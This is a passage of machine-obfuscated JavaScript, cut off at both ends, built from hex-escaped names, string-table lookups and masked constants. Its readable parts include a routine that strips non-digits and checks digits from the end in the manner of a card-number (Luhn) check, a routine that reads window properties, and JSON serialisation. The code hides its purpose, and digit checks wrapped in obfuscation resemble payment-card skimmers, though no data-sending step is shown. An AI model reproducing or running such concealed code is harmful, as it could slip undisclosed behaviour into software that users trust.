Y+l;},'\x4a\x63\x4f\x67\x55':function(Y,l){return Y+l;},'\x49\x4d\x42\x6f\x50':function(Y,l){return Y*l;},'\x48\x51\x49\x70\x41':function(Y,l){return Y*l;},'\x59\x57\x54\x79\x63':function(Y,l){return Y(l);},'\x46\x70\x53\x56\x4f':function(Y,l){return Y+l;},'\x53\x54\x53\x57\x43':function(Y,l){return Y(l);},'\x55\x56\x71\x52\x73':function(Y,l){return Y(l);},'\x47\x79\x49\x79\x77':function(Y,l){return Y(l);},'\x6b\x59\x62\x64\x57':function(Y,l){return Y+l;},'\x6c\x45\x42\x6f\x63':function(Y,l){return Y(l);}};function vD(N,S){return m9sS(S- -m9syv.N,N);}function vW(N,S){return m9sS(N-m9syq.N,S);}var u=m9sNM,P={'\x41\x65\x54\x70\x62':S[vD(m9sXh.K,m9sXh.H)](S[vD(m9sXh.E,m9sXh.y)](u,-0x22fd+-0x2a2*0x2+0x298c),S[vW(m9sXh.X,m9sXh.I)](u,-0x1*0x1f6+-0x68e*-0x2+-0x971*0x1)),'\x4a\x41\x58\x57\x4e':function(Y,l){var m9syh={N:0x345},m9syg={N:0x533},m9syr={N:0x7ea,S:0x6ed},m9syL={N:0x47},m={'\x4b\x52\x48\x55\x55':function(j,s){function vB(N,S){return m9sS(N- -m9syL.N,S);}return S[vB(m9syr.N,m9syr.S)](j,s);}};function vV(N,S){return vD(S,N-m9syg.N);}function vd(N,S){return vW(N- -m9syh.N,S);}return S[vd(m9syp.N,-m9syp.S)](S[vV(m9syp.u,m9syp.P)],S[vV(m9syp.v,m9syp.q)])?m[vV(m9syp.L,m9syp.r)](u,P):S[vd(m9syp.g,m9syp.h)](Y,l);},'\x68\x41\x73\x6a\x7a':function(Y,l){var m9syl={N:0x8f};function vi(N,S){return vD(N,S- -m9syY.N);}function va(N,S){return vW(S- -m9syl.N,N);}return S[vi(m9sym.N,m9sym.S)](S[va(m9sym.u,m9sym.P)],S[vi(m9sym.v,m9sym.q)])?S[vi(-m9sym.L,m9sym.r)](u,P):S[va(m9sym.g,m9sym.h)](Y,l);},'\x41\x66\x69\x6d\x78':function(Y,l){function vo(N,S){return vW(S- -m9syj.N,N);}return S[vo(m9sys.N,m9sys.S)](Y,l);},'\x51\x4e\x70\x66\x49':function(Y,l){var m9syK={N:0x80};function vJ(N,S){return vD(N,S- -m9syK.N);}function vc(N,S){return vD(N,S-m9syH.N);}return S[vc(m9syE.N,m9syE.S)](S[vc(m9syE.u,m9syE.P)],S[vc(m9syE.v,m9syE.q)])?S[vc(m9syE.L,m9syE.r)](P,v,q):S[vJ(m9syE.g,m9syE.h)](Y,l);},'\x46\x53\x61\x5a\x4d':function(Y,l){var m9syX={N:0x53f};function vw(N,S){return vW(S-m9syy.N,N);}function vn(N,S){return vD(S,N-m9syX.N);}return S[vw(m9syI.N,m9syI.S)](S[vn(m9syI.u,m9syI.P)],S[vw(m9syI.v,m9syI.q)])?S[vn(m9syI.L,m9syI.r)](u,P):S[vw(m9syI.g,m9syI.h)](Y,l);},'\x74\x65\x6d\x6b\x7a':function(Y,l){function vz(N,S){return vD(S,N-m9syT.N);}return S[vz(m9syk.N,m9syk.S)](Y,l);},'\x74\x4a\x52\x58\x78':function(Y,l){var m9sX4={N:0x1e7},m9sX1={N:0x58,S:0x483},m9syA={N:0x60b,S:0x20f},m9sye={N:0x136},m9syG={N:0x13b,S:0x31d},m9syt={N:0x31f},m9syZ={N:0x695,S:0x9f3},m9syO={N:0xa7e,S:0x89e},m9syw={N:0x122,S:0x3fa},m9syJ={N:0x24d},m9syo={N:0x2d8},m9sya={N:0x18c,S:0x1e7},m9syD={N:0x2ec},m9syW={N:0x4e4,S:0x490},m9syU={N:0x45},m9syF={N:0x513};function q5(N,S){return vD(S,N-m9syF.N);}function q4(N,S){return vD(N,S-m9syC.N);}var m={'\x46\x75\x4a\x51\x48':function(j,s){function vR(N,S){return m9sS(S- -m9syU.N,N);}return S[vR(m9syW.N,m9syW.S)](j,s);},'\x4c\x73\x47\x58\x6f':function(j,s){function vO(N,S){return m9sS(S-m9syD.N,N);}return S[vO(m9syB.N,m9syB.S)](j,s);},'\x77\x62\x69\x73\x50':function(j,s){var m9syd={N:0x36f};function vx(N,S){return m9sS(N- -m9syd.N,S);}return S[vx(m9syV.N,m9syV.S)](j,s);},'\x4c\x77\x6c\x57\x42':function(j,s){var m9syi={N:0xb7};function vZ(N,S){return m9sS(S- -m9syi.N,N);}return S[vZ(-m9sya.N,m9sya.S)](j,s);},'\x74\x65\x67\x56\x43':function(j,s){function vQ(N,S){return m9sS(S-m9syo.N,N);}return S[vQ(m9syc.N,m9syc.S)](j,s);},'\x76\x44\x64\x7a\x48':function(j,s){function vM(N,S){return m9sS(S- -m9syJ.N,N);}return S[vM(m9syw.N,m9syw.S)](j,s);},'\x71\x45\x43\x59\x4f':function(j,s){var m9syn={N:0xf4};function vt(N,S){return m9sS(N- -m9syn.N,S);}return S[vt(m9syz.N,m9syz.S)](j,s);},'\x6f\x4d\x59\x43\x51':function(j,s){var m9syR={N:0x3};function vG(N,S){return m9sS(S- -m9syR.N,N);}return S[vG(m9syO.N,m9syO.S)](j,s);},'\x4e\x4f\x4e\x55\x58':function(j,s){var m9syx={N:0x59};function vf(N,S){return m9sS(N-m9syx.N,S);}return S[vf(m9syZ.N,m9syZ.S)](j,s);},'\x49\x63\x54\x4f\x6c':function(j,s){var m9syQ={N:0x69};function vb(N,S){return m9sS(S- -m9syQ.N,N);}return S[vb(m9syM.N,m9syM.S)](j,s);},'\x54\x51\x4b\x63\x78':function(j,s){function ve(N,S){return m9sS(S- -m9syt.N,N);}return S[ve(m9syG.N,m9syG.S)](j,s);},'\x4b\x4e\x52\x59\x65':function(j,s){var m9syf={N:0x2dc};function vA(N,S){return m9sS(N-m9syf.N,S);}return S[vA(m9syb.N,m9syb.S)](j,s);},'\x6a\x43\x4b\x68\x6b':function(j,s){function q0(N,S){return m9sS(N-m9sye.N,S);}return S[q0(m9syA.N,m9syA.S)](j,s);},'\x6e\x74\x4a\x56\x72':function(j,s){var m9sX0={N:0x1e8};function q1(N,S){return m9sS(N- -m9sX0.N,S);}return S[q1(-m9sX1.N,-m9sX1.S)](j,s);},'\x57\x66\x76\x56\x4a':function(j,s){var m9sX2={N:0x67};function q2(N,S){return m9sS(S- -m9sX2.N,N);}return S[q2(m9sX3.N,m9sX3.S)](j,s);},'\x4a\x7a\x45\x64\x53':function(j,s){function q3(N,S){return m9sS(S-m9sX4.N,N);}return S[q3(m9sX5.N,m9sX5.S)](j,s);}};if(S[q4(m9sX6.N,m9sX6.S)](S[q5(m9sX6.u,m9sX6.P)],S[q4(m9sX6.v,m9sX6.q)]))return S[q4(m9sX6.L,m9sX6.r)](Y,l);else{var s=B,K=d[m[q4(m9sX6.g,m9sX6.h)](s,-0x1389+-0x133*-0x13+0x7a*-0x5)](V[m[q4(m9sX6.p,m9sX6.h)](s,-0x2579+-0x499*0x1+0x2bbd*0x1)](i[m[q5(m9sX6.Y,m9sX6.l)](s,-0x2*0x2df+0x2684+-0x1fef)],a[m[q5(m9sX6.Y,m9sX6.m)](s,-0x5*0x262+-0x1ee5*0x1+0x2c16)]),o),H=c[m[q4(m9sX6.j,m9sX6.m)](s,-0x5c6*0x2+-0x1*-0x1b41+-0xec5)](J[m[q4(m9sX6.s,m9sX6.K)](s,-0x6fb*0x1+-0x99c+0x11b9)](w[m[q4(m9sX6.H,m9sX6.E)](m[q4(m9sX6.y,m9sX6.X)](s,0x1811+0x2113*-0x1+0xab8),'\x74')],n[m[q4(m9sX6.I,m9sX6.E)](m[q4(m9sX6.T,m9sX6.k)](s,-0xa12+-0x71*-0x17+0x84*0x2),'\x74')]),z),E=K?R[m[q4(m9sX6.F,m9sX6.k)](s,0x18de+-0x2a*0xc9+0x96d)]:O[m[q5(m9sX6.C,m9sX6.U)](s,-0x1744+0x217a+-0x8be)];if(!x[m[q4(m9sX6.W,m9sX6.D)](s,0x24ca+-0x1783*0x1+0x1b*-0x73)](H,K)&&(Z[m[q4(m9sX6.B,m9sX6.h)](s,0x2087*-0x1+-0x1*-0x1277+0xfa6)]&&Q[m[q4(m9sX6.d,m9sX6.V)](s,0x2547*0x1+0x11c6+-0x3577)][m[q4(m9sX6.i,m9sX6.a)](s,0x5*0x2c5+0xbd2+0x1*-0x190a)]&&M[m[q5(m9sX6.C,m9sX6.o)](s,0xe5*-0x1e+0x1d84+-0x118)][m[q4(m9sX6.c,m9sX6.D)](s,0x1798+0x2*-0x808+-0x6e7)][m[q5(m9sX6.J,m9sX6.w)](m[q4(m9sX6.n,m9sX6.k)](s,0x1065+0x2*-0xa97+0x10*0x66),m[q4(m9sX6.z,m9sX6.R)](s,0x20c*-0x8+-0xca3+0x150*0x17))]||K||H)){(!N6[m[q5(m9sX6.C,m9sX6.O)](s,0x1cae+-0x31a*0x4+-0xf82*0x1)]||N7[m[q5(m9sX6.x,m9sX6.Z)](s,0x629+0x49e+-0x982)](N8[m[q5(m9sX6.Q,m9sX6.M)](m[q5(m9sX6.t,m9sX6.G)](s,0x6*0x27a+0x18*0x10c+0x7*-0x58f),'\x6e')],E))&&N9[m[q5(m9sX6.f,m9sX6.b)](s,0x418*0x7+0x1e08+-0x132b*0x3)](NN,!![],E);;NS[m[q4(m9sX6.e,m9sX6.A)](s,0x31c+0x78*-0x47+0x1ef0)]=!![],Nu[m[q4(m9sX6.N0,m9sX6.E)](m[q5(m9sX6.N1,m9sX6.N2)](s,-0x79f*-0x3+0xfb*0x27+-0x3c07),'\x6e')]=E;}else{NP[m[q4(m9sX6.N3,m9sX6.N4)](s,-0x7b5*-0x2+0x218e+-0x9a4*0x5)]&&Nv[m[q5(m9sX6.N5,m9sX6.N6)](s,-0x128+0x1fc4+-0x1dee)](Nq,![],null);;NL[m[q5(m9sX6.N7,m9sX6.N8)](s,-0x3*0xa33+-0x3*-0x952+0x367)]=![],Nr[m[q5(m9sX6.N9,m9sX6.NN)](m[q4(m9sX6.NS,m9sX6.Nu)](s,-0x2c3+0xece*-0x2+0x2172),'\x6e')]=null;}}},'\x6e\x69\x63\x66\x6b':function(Y,l){var m9sX8={N:0x1e5},m9sX7={N:0xe3};function q6(N,S){return vD(N,S-m9sX7.N);}function q7(N,S){return vD(S,N-m9sX8.N);}if(S[q6(-m9sX9.N,m9sX9.S)](S[q7(m9sX9.u,m9sX9.P)],S[q6(m9sX9.v,m9sX9.q)]))return S[q7(m9sX9.L,m9sX9.r)](Y,l);else{var j=v;return q[S[q6(-m9sX9.g,m9sX9.h)](j,0x2657+0x212f*0x1+0x16*-0x339)](L,r);}}},v=P[S[vD(m9sXh.T,m9sXh.k)](u,-0xdb8*-0x2+-0x1d35+0x332)][S[vW(m9sXh.F,m9sXh.C)](u,-0x1093+0x1f0e+-0xd41)]('\x7c'),q=S[vD(m9sXh.U,m9sXh.W)](S[vW(m9sXh.D,m9sXh.B)](S[vW(m9sXh.d,m9sXh.V)](-0x190c+0x27*0xf4+0x60e*-0x2,0x1a*-0x165+0x7a+-0x249*-0x11),-(-0x1fe1+-0x232d+0x2*0x2563)),S[vW(m9sXh.i,m9sXh.a)](-(0x15f2+-0x6d8+-0xf14),0x1529*0x1+-0x2*-0x12b5+0x169*-0x29));while(!![]){if(S[vW(m9sXh.o,m9sXh.c)](S[vW(m9sXh.J,m9sXh.w)],S[vW(m9sXh.n,m9sXh.z)])){var m=L,j={};j[vW(m9sXh.R,m9sXh.O)]=p,j[vD(m9sXh.x,m9sXh.Z)]=Y;var s={};s[vW(m9sXh.Q,m9sXh.M)]=j,r[S[vW(m9sXh.t,m9sXh.G)](S[vW(m9sXh.f,m9sXh.b)](m,-0x1ae6+0x269*-0xb+0x2e*0x12e),S[vW(m9sXh.e,m9sXh.A)](m,0x552+0x1e1e+0x44a*-0x8))](new g(h[S[vW(m9sXh.N0,m9sXh.N1)](m,0x9*0x12a+-0x1b2e+0x119c)],s));}else{switch(v[q++]){case'\x30':return P[S[vW(m9sXh.N2,m9sXh.N3)](u,0x557*-0x5+0xdd4+0xe2b*0x1)](P[S[vD(m9sXh.N4,m9sXh.N5)](u,0x1*0x1e4f+-0x56*-0x67+-0x21*0x1f2)](r,S[vW(m9sXh.D,m9sXh.N6)](S[vD(m9sXh.N7,m9sXh.H)](0x3b1b*-0x1+0xe56+-0x1*-0x4eb3,-0x2836*0x1+-0x32d*-0x2+0x3a55),-(-0x84*-0xb8+-0x144+0x233f*-0x1))),S[vD(m9sXh.N8,m9sXh.N9)](S[vD(m9sXh.NN,m9sXh.N9)](S[vD(m9sXh.NS,m9sXh.Nu)](-0x1e84+-0xaec+0x2973,0x1*-0x2521+-0xc*0x1bd+0x4304),S[vD(m9sXh.NP,m9sXh.Nu)](-(0x1*0x146f+0xf1*0x25+-0x3512),-(-0x1df8*0x1+0x1837*0x1+0x5c7))),S[vD(-m9sXh.Nv,m9sXh.Nq)](-0x1aab+-0x1*-0x25c4+-0x1*0x30c,-(0x522+-0x2f8+-0x225))));case'\x31':for(var L=P[S[vW(m9sXh.NL,m9sXh.Nr)](u,-0x1783+0xa*-0x2d+0x1a13*0x1)](p[S[vW(m9sXh.Ng,m9sXh.Nh)](u,-0x7a*0x1+-0x235f+0x255c*0x1)],S[vD(m9sXh.Np,m9sXh.NY)](S[vD(m9sXh.Nl,m9sXh.W)](S[vW(m9sXh.Nm,m9sXh.Nj)](-(-0x15af+0x30f+0x81*0x25),-(-0x1074+0x1*-0x844+0x22d*0xd)),-0x64d*0x2+0x7*-0x4eb+0x11f*0x2f),-(0xf7*0x11+-0x25ad+0x2cc4)));P[S[vD(m9sXh.Ns,m9sXh.NK)](u,-0x1bf8+-0x185*-0xa+0xe1c)](L,S[vW(m9sXh.NH,m9sXh.NE)](S[vD(m9sXh.Ny,m9sXh.NX)](-(0x26e5+0x1*0x3e65+-0x41fe),0x17*-0x15d+-0x2500+0x5e4e),S[vD(m9sXh.NI,m9sXh.NT)](-0x161b+0xad*-0x18+0x2654,-0x1dfe+0xd4a+0x1a0d)));--L){g+=P[S[vD(m9sXh.Nk,m9sXh.y)](u,-0x235c+-0x20*-0xc1+0x20*0x61)](L,S[vW(m9sXh.NH,-m9sXh.NF)](S[vD(m9sXh.NC,-m9sXh.NU)](S[vW(m9sXh.NW,m9sXh.ND)](-(-0x859*0x2+-0x53f+0x15f4),-0x1e1c+-0x1ad8+0x40a1*0x1),0x29b5+-0xbb9+-0x231),S[vD(m9sXh.NB,m9sXh.Nd)](-(0x1ed8+-0x1f*0xce+-0x123),0x43*0x47+-0x3*-0x152+-0x168a)))?p[L]:P[S[vD(-m9sXh.NV,m9sXh.Ni)](u,-0x1*-0x244e+0x8b6+0xb*-0x3ff)](P[S[vW(m9sXh.Na,m9sXh.No)](u,0x1977+-0x20ef+-0x1*-0x836)](parseInt,p[L]),S[vW(m9sXh.Nc,m9sXh.NJ)](S[vD(m9sXh.Nw,m9sXh.Nn)](0xa60+-0xd6*0x12+0x19da,-(-0x222a+-0xf6b*0x1+0x2f5*0x17)),-(-0x3e8+0x4*-0xd1+0x5e*0x1b)))[S[vW(m9sXh.Nz,m9sXh.NM)](u,-0x68c+-0x5*0x7c7+-0x2b9*-0x11)]();}continue;case'\x32':;continue;case'\x33':var r=g[S[vW(m9sXh.Nt,m9sXh.NG)](u,-0x7d8*-0x4+-0x1d*0x1d+-0x1add)]('')[S[vW(m9sXh.Nf,m9sXh.Nb)](u,0x1b8+0x1c51*-0x1+0x1c18)](function(l,m){var m9sXu={N:0x48c},j={'\x68\x6c\x74\x45\x67':function(K,H){var m9sXN={N:0x322};function q8(N,S){return m9sS(S-m9sXN.N,N);}return S[q8(m9sXS.N,m9sXS.S)](K,H);}};function q9(N,S){return vD(S,N-m9sXu.N);}function qN(N,S){return vW(N-m9sXP.N,S);}if(S[q9(m9sXv.N,m9sXv.S)](S[q9(m9sXv.u,m9sXv.P)],S[q9(m9sXv.v,m9sXv.q)])){var s=u;return h[S[qN(m9sXv.L,m9sXv.r)](s,-0x243f+0x47*-0x7f+0x4883)](l,h[S[q9(m9sXv.g,m9sXv.h)](s,0xb64+0xfc2+-0x1a38)](parseInt,m));}else return j[q9(m9sXv.p,m9sXv.Y)](u,P);},S[vW(m9sXh.t,m9sXh.Ne)](S[vW(m9sXh.NA,m9sXh.S0)](-0xd5*-0x56+-0x1e52+-0x3c0,-(-0x1e63+-0x4f*0x79+0x525e)),S[vD(m9sXh.S1,m9sXh.S2)](-0x17*-0x6a+0xa4*-0x14+0x3d2,-(-0x238b+-0x23a2+0x3*0x17c8))));continue;case'\x34':var g='';continue;case'\x35':var h={'\x70\x5a\x4a\x57\x79':function(l,m){var j=u;function qS(N,S){return vD(S,N-m9sXq.N);}return P[S[qS(m9sXL.N,m9sXL.S)](j,0x161c+-0x9*0x381+0xae6)](l,m);},'\x64\x77\x50\x42\x6e':function(l,m){var m9sXr={N:0xfc};function qu(N,S){return vW(S-m9sXr.N,N);}var j=u;return P[S[qu(m9sXg.N,m9sXg.S)](j,0x18*-0x2a+-0x416+0x8c4)](l,m);}};continue;case'\x36':var p=N[S[vD(m9sXh.Nf,m9sXh.S3)](u,0x72*0x54+-0x23e7+-0x6e*0x2)](/[^\d]/,'');continue;}break;}}}function m9sS2(){var m9sXt={N:0xb69,S:0xdaa,u:0xc9a,P:0xfec,v:0x500,q:0x85f,L:0x6c9,r:0x9e1,g:0x274,h:0x333,p:0xcef,Y:0xacb,l:0x910,m:0xa38,j:0x782,s:0x93a,K:0x82d,H:0xc25,E:0x472,y:0x6b8,X:0x5ab,I:0x707,T:0x545,k:0x90c,F:0x84b,C:0x749,U:0x8e1,W:0x53d,D:0x8e1,B:0xb3e,d:0xb26,V:0xd8c,i:0x4ec,a:0x36c,o:0x94a,c:0xae6,J:0x3c3,w:0x785,n:0xc83,z:0x887,R:0x5f8,O:0x90b,x:0xc02,Z:0xd59,Q:0xbda,M:0x9c7,t:0x985,G:0x942,f:0x527,b:0x549},m9sXM={N:0xc9c,S:0xfea},m9sXZ={N:0xbad,S:0x7d1,u:0x209,P:0x3f1,v:0x430,q:0x645,L:0x42,r:0x30a,g:0xb3a,h:0x767},m9sXO={N:0x30d},m9sXR={N:0x933,S:0x964},m9sXn={N:0x7a,S:0x381,u:0x1f7,P:0x308,v:0x7d6,q:0x50a,L:0x958,r:0xb43,g:0xa9e,h:0x7e3},m9sXw={N:0x233},m9sXa={N:0xcf},m9sXp={N:0x3d5};function qP(N,S){return m9sS(N-m9sXp.N,S);}var N={'\x62\x52\x65\x7a\x43':function(h,p){return h(p);},'\x4b\x67\x6c\x4c\x53':function(h,p){return h===p;},'\x5a\x46\x49\x51\x55':qP(m9sXt.N,m9sXt.S),'\x67\x63\x47\x72\x68':qP(m9sXt.u,m9sXt.P),'\x6f\x59\x44\x41\x42':function(h,p,Y){return h(p,Y);},'\x44\x59\x71\x79\x53':function(h){return h();},'\x58\x5a\x76\x49\x76':function(h,p){return h+p;},'\x68\x41\x6c\x55\x64':function(h,p){return h===p;},'\x4e\x71\x4d\x48\x64':qP(m9sXt.v,m9sXt.q),'\x72\x53\x41\x56\x6c':function(h,p){return h(p);},'\x72\x56\x5a\x46\x5a':function(h,p){return h+p;},'\x4e\x6e\x4f\x78\x6e':function(h,p){return h(p);},'\x6f\x4a\x55\x5a\x48':function(h,p){return h+p;},'\x56\x43\x5a\x67\x43':function(h,p){return h(p);},'\x52\x52\x71\x46\x48':function(h,p){return h(p);},'\x6a\x6c\x72\x70\x79':function(h,p){return h(p);},'\x65\x6e\x49\x76\x76':function(h,p){return h+p;},'\x54\x77\x50\x61\x66':function(h,p){return h*p;},'\x45\x5a\x64\x4c\x6c':function(h,p){return h(p);},'\x5a\x53\x4d\x54\x70':function(h,p){return h+p;},'\x57\x53\x49\x6c\x44':function(h,p){return h(p);},'\x73\x79\x44\x47\x6d':function(h,p){return h+p;},'\x7a\x4b\x64\x4f\x54':function(h,p){return h(p);},'\x74\x65\x41\x51\x77':function(h,p){return h(p);},'\x59\x51\x78\x6d\x42':function(h,p){return h(p);}};function qv(N,S){return m9sS(N-m9sXa.N,S);}var S=m9sNM,u={'\x47\x75\x4d\x74\x41':N[qP(m9sXt.L,m9sXt.r)](S,0x1a2+-0xcad+0xc0e),'\x52\x61\x61\x6a\x4d':N[qv(m9sXt.g,m9sXt.h)](N[qP(m9sXt.p,m9sXt.Y)](S,0xb81+0x8c4*-0x4+-0x7*-0x391),N[qP(m9sXt.l,m9sXt.m)](S,0x77d*-0x3+0x1b7*0x6+-0x1*-0xd01)),'\x72\x74\x6f\x68\x44':N[qP(m9sXt.j,m9sXt.s)](N[qP(m9sXt.K,m9sXt.H)](S,-0x6ad*0x1+-0x1*0x253a+-0x2d20*-0x1),'\x61\x64'),'\x6f\x63\x66\x57\x57':function(h,p,Y){var m9sXJ={N:0x63d,S:0x725},m9sXo={N:0x4e3};function qL(N,S){return qP(S- -m9sXo.N,N);}var l={'\x50\x63\x7a\x68\x77':function(m,j){var m9sXc={N:0x349};function qq(N,S){return m9sS(N-m9sXc.N,S);}return N[qq(m9sXJ.N,m9sXJ.S)](m,j);}};function qr(N,S){return qv(S-m9sXw.N,N);}if(N[qL(-m9sXn.N,m9sXn.S)](N[qL(m9sXn.u,m9sXn.P)],N[qr(m9sXn.v,m9sXn.q)])){var j=v;return q[l[qr(m9sXn.L,m9sXn.r)](j,-0x249b+0xa3d+0x1*0x1bbc)](L,r);}else return N[qL(m9sXn.g,m9sXn.h)](h,p,Y);},'\x4a\x6a\x78\x61\x48':function(h){var m9sXz={N:0x209};function qg(N,S){return qv(N-m9sXz.N,S);}return N[qg(m9sXR.N,m9sXR.S)](h);}},P=u[N[qv(m9sXt.E,m9sXt.y)](S,0x780+0x173+-0x78f)][N[qv(m9sXt.X,m9sXt.I)](S,0x9*0x1b7+-0x1c43*0x1+0xe0e)]('\x7c'),v=N[qv(m9sXt.T,m9sXt.k)](N[qP(m9sXt.F,m9sXt.C)](N[qv(m9sXt.U,m9sXt.W)](-(-0x17*-0xe9+0x1174*0x2+-0x37d6),-0x17c4+0x11*0xcb+-0x1583*-0x2),-(-0x1fb2+0x376e+0x4c3*0x1)),N[qv(m9sXt.D,m9sXt.B)](-(0x1ed*0x4+0x190c+-0x20bc),-(-0x24*-0x6a+-0x337*0xa+0x208d*0x1)));while(!![]){switch(P[v++]){case'\x30':var q=window[N[qP(m9sXt.d,m9sXt.V)](N[qP(m9sXt.i,m9sXt.a)](S,0x22d0+0x2a4+-0x83*0x47),'\x74')]||window[N[qv(m9sXt.o,m9sXt.c)](N[qv(m9sXt.J,m9sXt.w)](S,0x335+0x1f75*0x1+-0x7*0x4c1),N[qP(m9sXt.n,m9sXt.z)](S,-0x1cdc+-0x62*0x4f+0x1*0x3bd7))];continue;case'\x31':var L=window[N[qP(m9sXt.R,m9sXt.O)](N[qP(m9sXt.x,m9sXt.Z)](S,-0x2*0x1113+-0x144*-0x15+0x8b1),'\x74')]?u[N[qP(m9sXt.Q,m9sXt.M)](S,-0x20d9+-0x6*0x4d6+0x3ea5)]:u[N[qv(m9sXt.t,m9sXt.G)](S,0x1*-0x11d1+-0x12e+0x143d)];continue;case'\x32':u[N[qv(m9sXt.f,m9sXt.b)](S,0x8c4+-0x1dc4+0x168a)](q,L,function(h){var m9sXx={N:0x3bf};function qp(N,S){return qv(S- -m9sXO.N,N);}function qh(N,S){return qP(S- -m9sXx.N,N);}if(N[qh(m9sXZ.N,m9sXZ.S)](N[qp(m9sXZ.u,m9sXZ.P)],N[qh(m9sXZ.v,m9sXZ.q)])){var p=S;r[N[qh(-m9sXZ.L,m9sXZ.r)](p,-0x1e*-0x99+0x2607+-0x36ef)](m9sNA);}else return N[qh(m9sXZ.g,m9sXZ.h)](u,P);});continue;case'\x33':var r={'\x76\x66\x54\x6c\x66':function(h){var m9sXQ={N:0x2b3},p=S;function qY(N,S){return qv(N-m9sXQ.N,S);}return u[N[qY(m9sXM.N,m9sXM.S)](p,0x2230+0x1e3*-0x6+-0x15df)](h);}};continue;case'\x34':var g=[];continue;}break;}}function m9sS3(N){var m9sIj={N:0x3b9,S:0x8f,u:0x536,P:0x270,v:0x31e,q:0x97,L:0x142,r:0x9a,g:0x287,h:0x197,p:0x270,Y:0x481,l:0x13f,m:0xdd,j:0x23f,s:0x41f,K:0xb7,H:0x9c,E:0x97,y:0xe9,X:0x648,I:0x276,T:0x225,k:0x145,F:0x1c5,C:0x145,U:0x60,W:0x1e8,D:0x1a3,B:0x71b,d:0x48c,V:0x129,i:0x2bf,a:0x632,o:0x348,c:0x10e,J:0x447,w:0x1e8,n:0x42d,z:0x99,R:0x24,O:0x87e,x:0x591,Z:0x14a,Q:0x21d,M:0x95,t:0x1b6,G:0x591,f:0x1c4,b:0x1e8,e:0x548,A:0x48c,N0:0x5bb,N1:0x195,N2:0x204,N3:0x111,N4:0xed,N5:0x274,N6:0x6da,N7:0x444,N8:0x349,N9:0x1b1,NN:0x3e5,NS:0x57e,Nu:0x251,NP:0x80},m9sIm={N:0xbe3,S:0xf02},m9sIY={N:0x449,S:0x48},m9sIp={N:0x23b},m9sIh={N:0x161,S:0x2c8},m9sIg={N:0x14c},m9sIr={N:0x280},m9sIL={N:0x3b1},S={'\x4a\x6c\x59\x61\x44':function(l,m){return l<m;},'\x49\x65\x4d\x6e\x67':function(l,m){return l!==m;},'\x69\x6d\x51\x4e\x46':function(l,m){return l!=m;},'\x54\x61\x56\x6c\x77':function(l,m){return l(m);},'\x5a\x75\x78\x65\x4a':function(l,m){return l(m);},'\x6f\x56\x45\x43\x53':function(l,m){return l+m;},'\x63\x4b\x7a\x41\x63':function(l,m){return l(m);},'\x58\x6e\x54\x77\x4b':function(l,m){return l(m);},'\x55\x6b\x75\x4a\x78':function(l,m){return l*m;},'\x41\x41\x73\x68\x6d':function(l,m){return l+m;},'\x45\x64\x54\x55\x4d':function(l,m){return l*m;},'\x73\x4e\x71\x62\x51':function(l,m){return l(m);},'\x43\x69\x66\x4a\x57':function(l,m){return l(m);},'\x4f\x57\x43\x62\x69':function(l,m){return l(m);},'\x52\x45\x61\x50\x53':function(l,m){return l(m);},'\x6a\x62\x79\x51\x41':function(l,m){return l(m);},'\x52\x74\x52\x51\x72':function(l,m){return l(m);},'\x77\x59\x73\x59\x73':function(l,m){return l(m);},'\x56\x74\x46\x5a\x63':function(l,m){return l+m;},'\x55\x7a\x77\x4a\x46':function(l,m){return l(m);},'\x62\x57\x47\x48\x4d':function(l,m){return l(m);}};function ql(N,S){return m9sS(S- -m9sIL.N,N);}function qK(N,S){return m9sS(S- -m9sIr.N,N);}var u=m9sNM,P={'\x4b\x47\x78\x73\x43':S[ql(m9sIj.N,m9sIj.S)](u,-0x183b+0x2*0x127a+-0x2f*0x3d),'\x78\x66\x4c\x59\x56':function(l,m){function qm(N,S){return ql(S,N-m9sIg.N);}return S[qm(-m9sIh.N,-m9sIh.S)](l,m);},'\x4c\x49\x6b\x44\x48':function(l,m){function qj(N,S){return ql(S,N-m9sIp.N);}return S[qj(m9sIY.N,m9sIY.S)](l,m);},'\x74\x47\x65\x77\x72':function(l,m){var m9sIl={N:0x66e};function qs(N,S){return ql(S,N-m9sIl.N);}return S[qs(m9sIm.N,m9sIm.S)](l,m);},'\x74\x66\x41\x41\x73':S[ql(-m9sIj.u,-m9sIj.P)](u,-0x26cd+-0x2b6*0x1+0x2ac0),'\x51\x45\x63\x66\x67':S[ql(m9sIj.v,-m9sIj.q)](S[qK(-m9sIj.L,m9sIj.r)](S[ql(m9sIj.g,m9sIj.S)](u,-0x1140+0xb*0x17+0x2*0x8d7),S[ql(m9sIj.h,-m9sIj.p)](u,-0x1b60+0x25*-0x28+-0xd3*-0x29)),S[qK(-m9sIj.Y,-m9sIj.l)](u,0x10*-0x6d+-0x20e9+-0x14aa*-0x2))},v=P[S[qK(m9sIj.m,m9sIj.j)](u,-0xe54+-0x58*-0x1a+0x6fd*0x1)][S[ql(m9sIj.s,m9sIj.K)](u,0x1ffd+0x3*0x57b+0x1*-0x2f34)]('\x7c'),q=S[ql(m9sIj.H,-m9sIj.E)](S[ql(m9sIj.y,-m9sIj.E)](S[qK(m9sIj.X,m9sIj.I)](-(-0x17db+0x1ef6+-0x71a),0x1d32+-0x199+-0x19ae),S[ql(-m9sIj.T,m9sIj.k)](0x176c+-0x209*0x9+-0x1e*0x24,0x2*0x62f+0x312+0x1*-0xf45)),S[ql(-m9sIj.F,m9sIj.C)](0x1aad+0x2*0x10c3+-0x3894,-(-0x23b7+0x1e*0x5e+0x18bd)));while(!![]){switch(v[q++]){case'\x30':return JSON[S[qK(-m9sIj.U,m9sIj.W)](u,0x10f7+-0x66+-0x1*0xf38)](Y);case'\x31':for(var L=S[ql(-m9sIj.D,-m9sIj.q)](S[qK(m9sIj.B,m9sIj.d)](S[ql(m9sIj.V,m9sIj.C)](0x1c01+-0x1021+-0xbdf,-(0x8*-0x6ee+-0x4*-0x31d+0x48a6)),S[qK(m9sIj.i,m9sIj.a)](0xedb+-0x7*-0x454+-0x1*0x2d26,-(0x1c86+0x169f+0x3102*-0x1))),-0x1ef2+0x1583+0x32c*0xd);P[S[ql(m9sIj.o,m9sIj.c)](u,0x1a61+-0x2*-0x41c+-0x219e)](L,p[S[qK(m9sIj.J,m9sIj.w)](u,-0xd*-0x24e+0x1*0x15d7+0x29*-0x13a)]);++L){var 